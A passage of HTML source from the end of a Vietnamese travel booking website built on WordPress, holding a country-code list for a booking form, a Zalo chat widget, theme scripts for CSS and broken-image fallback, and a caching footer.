Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","PW":"Belau","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","VG":"British Virgin Islands","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao S.A.R., China","MK":"North Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MP":"Northern Mariana Islands","KP":"North Korea","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","MF":"Saint Martin (French part)","SX":"Saint Martin (Dutch part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","SM":"San Marino","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","VI":"United States (US) Virgin Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","WF":"Wallis and Futuna","EH":"Western Sahara","WS":"Samoa","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"form_key":"travelerOne","my_data":null,"bank_detail_form":[]},"gdpr_msg":"By contacting us, you agree to our ","policy_link":"","trip_tax_enable":"","trip_tax_percentage":"","coupon_available":""};
/* ]]> */
</script>





<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>







<!--Zalo widget chat-->

<div class="zalo-chat-widget" data-oaid="2849615761982580160" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="340" data-height="300"></div>
<script async defer src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://dulichao.net/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://dulichao.net/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>
jQuery(window).bind('load', function() {
  jQuery('img').each(function() {
    if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
    || this.readyState == 'uninitialized') {
        jQuery(this).attr('src', 'https://dulichao.net/images/nophoto1.jpg');
        jQuery(this).attr('srcset', 'https://dulichao.net/images/nophoto1.jpg');
    }
  });
});
</script>
<script defer src="https://dulichao.net/wp-content/cache/autoptimize/js/autoptimize_0b067a0a3aef906c39c52eb39298e730.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: dulichao.net @ 2026-01-21 10:30:44 by W3 Total Cache
-->